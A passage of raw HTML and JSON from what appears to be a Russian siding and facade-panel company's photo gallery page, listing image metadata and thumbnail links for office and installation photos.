15:34:29","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-26-min-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/66\/02\/266\/266.200x0.webp","url2x":"\/wa-data\/public\/photos\/66\/02\/266\/266.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/66\/02\/266\/266.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/66\/02\/266\/266.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173269,"thumb_custom":{"url":"\/wa-data\/public\/photos\/66\/02\/266\/266.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-26-min-1\/"},{"id":"267","name":"\u041d\u0430\u0448 \u043e\u0444\u0438\u0441 \u0432 \u0421\u0443\u0440\u0433\u0443\u0442\u0435","description":"\u0421\u0443\u0440\u0433\u0443\u0442, \u041d\u0435\u0444\u0442\u0435\u044e\u0433\u0430\u043d\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 8, \u0441\u0442\u0440. 1","ext":"jpg","size":"62886","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-09-15 15:34:29","edit_datetime":null,"status":"1","hash":"","url":"photo_2020-08-13_09-44-31-min-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/67\/02\/267\/267.200x0.webp","url2x":"\/wa-data\/public\/photos\/67\/02\/267\/267.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/67\/02\/267\/267.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/67\/02\/267\/267.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1600173269,"thumb_custom":{"url":"\/wa-data\/public\/photos\/67\/02\/267\/267.%size%.jpg"},"full_url":"\/photos\/photo\/photo_2020-08-13_09-44-31-min-1\/"}]</script><div class="c-photos-photo-page__thumbs-container"><div class="c-photos-photo-page__thumbs-photos"><div class="c-photos-photo-page__thumbs-photos-wrapper"><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/47/16/1647/1647.60x60.webp" alt="WhatsApp Image 2024-06-07 at 08.23.28" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/46/16/1646/1646.60x60.webp" alt="4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/45/16/1645/1645.60x60.webp" alt="3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/43/16/1643/1643.60x60.webp" alt="1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/44/16/1644/1644.60x60.webp" alt="2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/00/15/1500/1500.60x60.webp" alt="WhatsApp Image 2023-07-02 at 14.10.45 (3)" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/36/14/1436/1436.60x60.webp" alt="WhatsApp Image 2023-04-05 at 11.36.49" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/07/14/1407/1407.60x60.webp" alt="IMG_3657" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/06/14/1406/1406.60x60.webp" alt="IMG_3655" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/05/14/1405/1405.60x60.webp" alt="IMG_3650" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/04/14/1404/1404.60x60.webp" alt="IMG_3646" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/03/14/1403/1403.60x60.webp" alt="IMG_3644" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/02/14/1402/1402.60x60.webp" alt="IMG_3643" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/01/14/1401/1401.60x60.webp" alt="IMG_3641" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/00/14/1400/1400.60x60.webp" alt="IMG_3637" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/99/13/1399/1399.60x60.webp" alt="IMG_3634" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/98/13/1398/1398.60x60.webp" alt="IMG_3632" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/97/13/1397/1397.60x60.webp" alt="IMG_3630" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/96/13/1396/1396.60x60.webp" alt="IMG_3629" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.60x60.webp" alt="IMG_3627" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.60x60.webp" alt="IMG_3658" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.60x60.webp" alt="DSC_0254" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.60x60.webp" alt="Входная группа" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.60x60.webp" alt="photo_2023-02-03_19-31-03" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.60x60.webp" alt="photo_2023-02-03_19-30-20" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.60x60.webp" alt="photo_2023-02-03_19-29-04" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.60x60.webp" alt="Наш офис в Адлере" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.60x60.webp" alt="Сайдинг77 в Казани" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.60x60.webp" alt="Баннер-НГ-22-мобила" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.60x60.webp" alt="Отделка сайдингом под дерево" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.60x60.webp" alt="Сайдинг под дерево 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.60x60.webp" alt="Сайдинг под дерево 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.60x60.webp" alt="Сайдинг под дерево 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.60x60.webp" alt="Сайдинг под дерево 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.60x60.webp" alt="Сайдинг под камень 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.60x60.webp" alt="Сайдинг под камень 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.60x60.webp" alt="Отделка сайдингом под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.60x60.webp" alt="Сайдинг под камень 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.60x60.webp" alt="Сайдинг под камень 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.60x60.webp" alt="Сайдинг под бревно  2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.60x60.webp" alt="Сайдинг под бревно  3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.60x60.webp" alt="Сайдинг под бревно  4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.60x60.webp" alt="Сайдинг под бревно  5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.60x60.webp" alt="Под кирпич 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.60x60.webp" alt="Отделка сайдингом под кирпич" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.60x60.webp" alt="Под кирпич 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.60x60.webp" alt="Под кирпич 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.60x60.webp" alt="Отделка сайдингом под кирпич" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.60x60.webp" alt="Фото монтажа 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.60x60.webp" alt="Фото монтажа 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.60x60.webp" alt="Фото монтажа 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.60x60.webp" alt="Фото монтажа 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.60x60.webp" alt="Фото монтажа 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.60x60.webp" alt="Мобила Altay Decking" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.60x60.webp" alt="Сайдинг под камень 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.60x60.webp" alt="Сайдинг под камень 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.60x60.webp" alt="Сайдинг под камень 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.60x60.webp" alt="Сайдинг под камень 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.60x60.webp" alt="Сайдинг под камень 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.60x60.webp" alt="Сайдинг под дерево 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.60x60.webp" alt="Сайдинг под дерево 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.60x60.webp" alt="Сайдинг под дерево 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.60x60.webp" alt="Сайдинг под дерево 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.60x60.webp" alt="Сайдинг под дерево 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.60x60.webp" alt="Сайдинг под бревно  3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.60x60.webp" alt="Сайдинг под бревно  4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.60x60.webp" alt="Сайдинг под бревно  5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.60x60.webp" alt="Сайдинг под бревно  1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.60x60.webp" alt="Сайдинг под бревно  2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.60x60.webp" alt="Под кирпич 4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.60x60.webp" alt="Под кирпич 5" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.60x60.webp" alt="Под кирпич 1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.60x60.webp" alt="Под кирпич 2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.60x60.webp" alt="Под кирпич 3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.60x60.webp" alt="photo_2021-05-31_15-21-57" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.60x60.webp" alt="Отделка сайдингом под бревно" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.60x60.webp" alt="Отделка сайдингом под дерево" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.60x60.webp" alt="Отделка сайдингом под камень" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.60x60.webp" alt="f1" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.60x60.webp" alt="f2" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.60x60.webp" alt="f3" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.60x60.webp" alt="f4" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.60x60.webp" alt="Монтаж фасадных панелей в Сибири" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.60x60.webp" alt="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.60x60.webp" alt="4-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.60x60.webp" alt="5-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.60x60.webp" alt="6-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.60x60.webp" alt="1-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.60x60.webp" alt="2-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.60x60.webp" alt="3-min" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.60x60.webp" alt="IMG-20200821-WA0006" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.60x60.webp" alt="IMG-20201017-WA0013" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.60x60.webp" alt="Ограждение и крыльцо из дпк" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.60x60.webp" alt="Фасадные панели Альта профиль" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.60x60.webp" alt="Фасадные панели Vox Vilo Stone, г. Новый Уренгой" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.60x60.webp" alt="Я-фасад, Сибирская дранка, Слоновая кость. г. Казань" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.60x60.webp" alt="Монтаж фасадных панелей в Анапе" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.60x60.webp" alt="Фасадные панели Döcke, коллекция Fels, цвет Слоновая кость" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.60x60.webp" alt="монтаж фасадных панелей" /></div></div><div class="c-photos-photo-page__thumb-photo"><div class="c-photos-photo-page__thumb-photo-box l-image-box l-image-box_fill"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.60x60.webp" alt="Фасадные панели" /></div></div><div 